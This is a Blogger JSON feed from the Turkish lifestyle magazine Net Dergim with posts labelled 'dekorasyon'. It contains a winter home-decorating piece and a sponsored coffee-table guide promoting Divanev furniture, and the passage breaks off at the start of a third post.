Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s72-c\/kalp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net/feeds/posts/default/-/dekorasyon?alt=json-in-script&callback=related_results_labels
body_size: 54358
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2026-01-25T02:43:38.013+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/dekorasyon?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/search\/label\/dekorasyon"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/dekorasyon\/-\/dekorasyon?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5465677678874789975"},"published":{"$t":"2025-12-23T11:25:00.007+03:00"},"updated":{"$t":"2025-12-23T11:27:04.833+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s800\/Copilot_20251223_112229.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'\" border=\"0\" data-original-height=\"560\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s16000\/Copilot_20251223_112229.png\" title=\"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKış ayları geldiğinde evlerimiz daha çok zaman geçirdiğimiz alanlara dönüşür. Bu dönemde dekorasyonda yapılacak küçük dokunuşlar, yaşam alanlarını daha sıcak ve huzurlu hale getirebilir.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ESıcak Renkler:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKırmızı, turuncu ve toprak tonları kışın evin atmosferini ısıtır. Yastık, perde ve halılarda bu renkleri tercih ederek ortamı daha davetkâr kılabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYumuşak Dokular:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPeluş battaniyeler, örgü kırlentler ve yün halılar hem konfor hem de estetik sağlar. Özellikle kanepenin üzerine serilen kalın bir örgü battaniye, kış ruhunu evinize taşır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EAydınlatma:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGün ışığının azaldığı kış aylarında amber tonlu lambalar, mumlar ve fenerler kullanarak sıcak bir atmosfer yaratabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDoğal Malzemeler:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAhşap mobilyalar, taş detaylar ve hasır aksesuarlar kış dekorasyonunda doğallığı ve huzuru ön plana çıkarır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ESonuç:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKüçük değişikliklerle evinizi kışa uygun hale getirebilir, hem estetik hem de fonksiyonel bir yaşam alanı oluşturabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5465677678874789975\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/kis-aylarinda-evinizi-sicacik-gosteren.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5465677678874789975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5465677678874789975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/kis-aylarinda-evinizi-sicacik-gosteren.html","title":"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s72-c\/Copilot_20251223_112229.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7391275607639195847"},"published":{"$t":"2025-12-10T21:28:00.005+03:00"},"updated":{"$t":"2025-12-10T21:28:20.231+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Orta sehpa seçimi ve dekorasyonu önerileri! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s800\/1691565337_emma_sehpa_serisi.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s16000\/1691565337_emma_sehpa_serisi.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev, doğru orta sehpa seçimi ve dekorasyonu için önerilerini sıralıyor. Divanev orta sehpaları ile farklı ölçülerdeki ve tarzlardaki salonların dekorasyonu tamamlanıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvlerimizde zaman geçirmekten en çok keyif aldığımız yer olan salonlarda zevklerimize hitap eden alanlar oluşturmak evde geçirilen zamanın kalitesini artırmak açısından oldukça önemli. Bu sebeple de salonlardaki ana unsur olan koltuk takımları kadar orta sehpa gibi tamamlayıcı ürünler de zevkinize uygun dekorasyon stilinizi yansıtmanıza yardımcı oluyor. Doğru seçilmiş ve doğru şekilde yerleştirilmiş sehpalar, salon dekorasyonunuzun havasını tamamen değiştirebiliyor. Siz de salonlarınıza dilediğiniz gibi bir dekorasyon anlayışı yansıtmak istiyorsanız Yataş Grubu’nun yurt içi ve yurt dışında hızla büyüyen mobilya ve uyku markası Divanev’in sizler için hazırladığı orta sehpa dekorasyon önerilerine mutlaka göz atın!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Salon büyüklüğüne uygun orta sehpalar tercih edin!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOrta sehpa seçiminde öne çıkan temel gerekliliklerin başında, kullanılacağı ortama uygun olması geliyor. Bu açıdan salonda konumlandırılan mobilyaların boyutlarına ve mobilyalar yerleştikten sonraki alanın büyüklüğüne göre orta sehpa tercih etmeye dikkat etmelisiniz. Örneğin; küçük m2’li salona sahip evlerde koltukların 1\/3’ü ölçüsünde, alanı ferahlatacak bir cam orta sehpa kullanabilirsiniz. Ayrıca salonda konumlandırdığınız cam sehpalar oturma odalarınızın daha geniş görünmesini sağlamakla birlikte ferah bir hava da katacaktır. Bunlara ek olarak açılabilir sehpalarla fonksiyonelliği salonunuza taşıyarak dar bir salonu daha kullanışlı hale getirebilirsiniz. Ancak biraz daha samimi ve sıcak bir salon dekorasyonu istiyorsanız, hareketli\/parçalı ahşap sehpalar ve masif orta sehpalar tercih etmeniz doğru olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s800\/1691565343_ribera_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s16000\/1691565343_ribera_sehpa_serisi_2.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Orta sehpalarla salonlarınıza derinlik katın!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalonlarınıza derinlik ve genişlik kazandırmayı hedefliyorsanız buna uygun sehpaları seçerek ilerlemeniz gerekiyor. Bu sebeple her zaman orta sehpalarınız salonunuzun dekorasyonuyla uyumlu bir görünüme sahip olmalı. Böylece göz bütünlüğü algılar ve salonunuz daha geniş bir görünüme kavuşur. Örneğin; alçak tavanlı ve dar bir salonunuz varsa görece daha yüksek ayakları olan bir orta sehpa tercih edebilirsiniz. Yüksek ayaklı orta sehpalar ayrıca son zamanlarda herkesin hayatını kolaylaştıran robot süpürgeler için de oldukça kullanışlıdır. Hatta minimal boyutlarda hareketli sehpalar konumlandırmanız derinliği yakalamanıza ve salonlarınıza genişlik katmanıza da yardımcı olacaktır. Parçaları isterseniz bölerek yan sehpa gibi kullanabilir, isterseniz yan yana ortada da kullanabilirsiniz. Böylece dekorasyonunuza hareket katarak kullanım alanınızı genişletebilirsiniz. Bunlara ek olarak, sehpaların renkleri de boyutu kadar büyük önem taşıyor. Metal ayaklı ve bej renkli bir sehpa küçük salonlar için de oldukça kullanışlıdır. Divanev’in salonlara uyum ve genişlik katmak için özel olarak tasarladığı modüler ve fonksiyonel Helis orta sehpa, hayalinizdeki salonlara ulaşmada yardımcı olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kullanıcı odaklı tasarım: Sehpaların pratik faydaları\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESehpalar görsel anlamda dekorasyonun bir parçası olsalar da günlük hayatınızın başrol oyuncusu konumundalar. Oturduğunuz yerden bir şeyler atıştırırken, günün keyif kahvesini yudumlarken, hatta evden çalıştığınız zamanlarda koltukta otururken dizüstü bilgisayarınız için bir sehpaya ihtiyaç duyabilirsiniz. Bu noktada salondayken bile mini bir yaşam ya da çalışma alanı yaratmak için orta sehpanızı özenle seçmeniz gerekiyor. Kullanıcı faydasını ön planda tutarak tasarlanan Divanev sehpalar, sunduğu fonksiyonel faydayla günlük hayatı kolaylaştırmaya yardımcı oluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev’in hareketli ve bölmeli parçalardan oluşan Lodi orta sehpası, çekmeceli Helis ve Talin orta sehpası ve Helis C sehpası, çok bölmeli Morel orta sehpası hem tasarımıyla dekorasyonunuza uyum sağlarken hem de çekmece ve bölmeleri ile sürekli elinizin altında olmasını istediğiniz kumanda, bardak altlığı, defter, kalem vb. eşyalarınızı düzenli tutacak saklama alanı sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Size özel objeleri dekorasyonunuzun parçası haline getirin!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDergi ve kitaplarınızı kitaplıklarda sergilemek yerine bir kısmını orta sehpanızın üzerinde de değerlendirebilirsiniz. Örneğin; rastgele biçimde bıraktığınız dergilerinizin yanına birkaç minimal obje ekleyebilir ve salonunuzun dekorasyonuna farklı bir soluk getirebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s800\/1691565343_silvia_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuMzJjjOTVIVhMtoQkbIHiCRYbE7CgV601QGwZr45kZxWCl6Kp9vNUfI8u7T41141tF6gtc-g1PfR4qbzBuCkYiVexgU07MfXGbnKfftsjJkuj8d72XfJkYfCSiFsEbTL3SpIJ5KbFVUiDO7HsuVYL9j11QysEE_DDZnFMxIHcGslDB6Gfr4l0ZPRlfus\/s16000\/1691565343_silvia_sehpa_serisi_2.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEvinizde kullanmaktan keyif aldığınız tütsülere, kokulu mumlara, buhardanlıklara, şamdanlara vb. objelerinize dekorasyonunuzun bir parçası olarak uygun bir şekilde orta sehpanızda da yer verebilirsiniz. Farklı büyüklüklerde ve farklı yüksekliklerdeki objeleri bir düzen içinde sehpanızda sergilemekte zorlanıyorsanız, sehpanızın tarzı ile uyumlu bir tepsi yardımıyla sorunu çözebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBöylece, hem yaşayan bir atmosfer oluşturur hem de dekorasyonunuzu kişiselleştirmiş olursunuz.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.Bitkilerle orta sehpanızı canlandırın!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeşilin iç açıcı tonları ve bitkilerin evinizde yarattığı pozitif etki evlerinizde yaşadığınız anları hem ferahlatıyor hem de daha yaşanılabilir alanlar yaratıyor. Bu tarz bir ferahlığı salonlarınıza da yansıtmak için de salon bitkileri önem kazanıyor.\u0026nbsp; Evin geneline yeşilin enerjisini yayabilmek için orta ve yan sehpalarınızda da sukulent, kaktüs ya da pilea gibi görece daha küçük ve bakımı kolay bitkileri sehpa dekorasyonunuzun bir parçası haline getirebilirsiniz. Bu tarz bir bitki konumlandırması evinize canlılık ve doğallık katmasının yanı sıra salonda geçireceğiniz zamanı da daha keyifli hale getirecektir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7391275607639195847\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7391275607639195847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/orta-sehpa-secimi-ve-dekorasyonu.html","title":"Orta sehpa seçimi ve dekorasyonu önerileri! "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s72-c\/1691565337_emma_sehpa_serisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5883941554760308284"},"published":{"$t":"2025-11-05T16:58:00.001+03:00"},"updated":{"$t":"2025-11-05T16:58:38.937+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Masa takımınız ailenizi yansıtır"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 